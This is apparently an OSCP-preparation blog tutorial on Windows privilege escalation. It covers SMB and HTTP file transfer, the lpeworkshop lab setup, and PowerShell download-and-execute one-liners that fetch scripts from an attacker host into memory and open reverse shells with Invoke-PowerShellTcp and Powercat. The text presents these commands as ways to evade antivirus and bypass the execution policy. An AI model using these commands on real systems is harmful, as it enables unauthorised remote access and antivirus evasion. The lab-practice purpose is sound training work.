
OSCP Windows PrivEsc - Part 1
As stated in the OSCP Review Post, I came across many good resources for Linux Privilege Escalation but there were just a few for Windows. lpeworkshop being one of those, lacks a good walkthrough. In this writeup, we will take a look at file transfer over smb and http, how to migrate to PowerShell from a standard cmd shell and lpeworkshop setup.
File transfer over SMB
While there are numerous methods to transfer files from your host Kali to victim Windows, I found SMB to be the most reliable one.
- Install impacket on your kali (It comes preinstalled most of the times, located at /usr/share/impacket/examples/).
- Start the SMB server by running
smbserver.py:
 This will share the
 /tmp/smbsharedirectory over smb asmyshare. - All the files inside
/tmp/smbsharecan now directly be accessed on the victim windows:

- For more convenience, this SMB share can be mounted directly on the windows as a drive:
- Check currently mounted shares by running
net use: - Mount your
myshareas driveZ(or any other letter) using the commandnet use Z: \\<IP>\myshare
- Check currently mounted shares by running

- Now, you can simply change dir to
Zand browse the shared files as a drive on the victim system.
- The mount can be disconnected with command
net use Z: /dand deleted withnet use Z: /deleteonce you are done with it.
Another easy way to transfer files is over http using python’s SimpleHTTPServer or Apache. We will take a look at it and download files using PowerShell in the following section.
Upgrading to PowerShell from cmd
PowerShell provides an easy way to perform post exploitation and privilege escalation activities with the help of various PS modules. Three of the most useful modules that I came across were: Powercat, Nishang’s Invoke-PowerShellTcp.ps1 and Powersploit’s PowerUp.ps1
While most of the newer Windows OS have a functional antivirus monitoring and prohibiting the execution of programs from storage, PowerShell provides us with an option to bypass this and run programs directly from the memory. This can help us evade the antivirus and easily run exploits or post-exploitation modules.
In short, we need to execute either Invoke-PowerShellTcp.ps1 or Powercat.ps1 on victim to get an interactive PowerShell.
There are two methods to do this:
- Download and Invoke the modules over HTTP: Using this method, we will download the modules to memory and invoke them without touching the disk. This can help us evade Windows Antivirus.
- Invoke the modules locally: This method can be used to invoke the ps1 modules when you have local access to those modules on victim system. Since we are executing the modules from storage (drive Z), it has a good chance of getting blocked by the Windows Antivirus.
Method 1: Download and Invoke the modules over HTTP
As a general example, we can download and execute any file on the victim using following steps:
- Share your files using python’s
SimpleHTTPServeror Apache.

- On the victim’s cmd shell, execute the command:
powershell.exe -nop -ep bypass -c "iex ((New-Object Net.WebClient).DownloadString('http://<IP>/testfile'))"This downloadstestfileand executes it in the memory.

Reverse shell using Invoke-PowerShellTcp.ps1
- Start python’s
SimpleHTTPServerand copy theInvoke-PowerShellTcp.ps1to that directory.

- Start netcat listener on your Kali.
- On the victim:
powershell.exe -nop -ep bypass -c "iex ((New-Object Net.WebClient).DownloadString('http://<IP>/Invoke-PowerShellTcp.ps1'));Invoke-PowerShellTcp -Reverse -IPAddress <IP> -Port <Port>"

- This sends an interactive reverse PowerShell to our kali on port 443:

Command breakdown
powershell.exe -nop -ep bypass -c "<Command>" : We are executing powershell using three arguments:
-noporNoProfile: Currently active user’s profile will not be loaded.-ep bypassor-ExecutionPolicy Bypass: Execution Policy restricts script execution on most systems on the default setting. This can be overcome by giving Bypass value to the value of -ExecutionPolicy parameter.-cor-Command: Specify a command to be executed.
- Bonus: you can append the the execution command to your
ps1module and avoid one extra step.
Example forInvoke-PowerShellTcp.ps1: This way, your final command for reverse shell would just be downloading and auto-invoking the module, you don’t have to pass the arguments anymore.
Final command:powershell.exe -nop -ep bypass -c "iex ((New-Object Net.WebClient).DownloadString('http://<IP>/Invoke-PowerShellTcp.ps1'))
Reverse shell using Powercat
[Update: Windows 10 AV detects powercat even with this method, Nishang’s Invoke-PowerShellTcp.ps1 works, so prefer using that]
- Start python’s
SimpleHTTPServerand copy thePowercat.ps1to that directory.

- Start netcat listener on your Kali (prefer using standard ports such as 80,443,53 since they have less chances of being blacklisted on the victim’s firewall).
- On the victim:
powershell.exe -nop -ep bypass -c "iex ((New-Object Net.WebClient).DownloadString('http://<IP>/Powercat.ps1'));powercat -c <IP> -p <Port> -ep"

- This sends an interactive reverse PowerShell to our kali on port 443:

An important thing to keep in mind is that both Powercat and Nishang modules are not just limited to reverse shells but also provide a lot of other useful functionality. Now that we know how to execute these modules, you should further look at the additional features and decide which benefit you the most.
Method 2: Invoking modules locally: using SMB (Gets blocked by Windows AV)
This method can be used to invoke ps1 modules locally on your victim system. Since we are executing the scripts from storage (drive Z), it has a good chance of getting blocked by the Windows Antivirus. We will take a look at how to send reverse PowerShell using Invoke-PowerShellTcp.ps1:
- On your Kali, copy
Invoke-PowerShellTcp.ps1insidemyshareand start the smbserver. - Start netcat listener on Kali.
- You can mount the smbshare as Z, change dir to Z, and execute the script with command:
powershell.exe -nop -ep bypass -c "Import-Module .\Invoke-PowerShellTcp.ps1; Invoke-PowerShellTcp -Reverse -IPAddress <IP> -Port <Port>" (Note: I disabled windows AV for this exercise)
 - This sends a fully interactive PowerShell to our kali on port 443:

lpeworkshop
For the setup, we need three things:
- Windows 7/10 We can grab a free copy of Windows Evaluation versions directly from Microsoft or from magnetikonline’s github repo. Prefer getting a Windows 7 as this workshop was developed and tested on a Windows 7 (SP1) x64 host.
- Windows Exercises Setup Script
- Tools for Windows Exercises (7z archive password: lpeworkshop)
[Note: Take a snapshot of the windows VM before starting the setup]
The setup is fairly simple: Copy the lpe_windows_setup.bat script to VM and run it as an Administrator. A few exercises will not be setup (1,9,11,13) as those are platform specific and are not included in the setup script.
In the next part, we will go through the exercises from lpeworkshop and see how we can identify and exploit the vulnerabilties with the help of PowerUp.ps1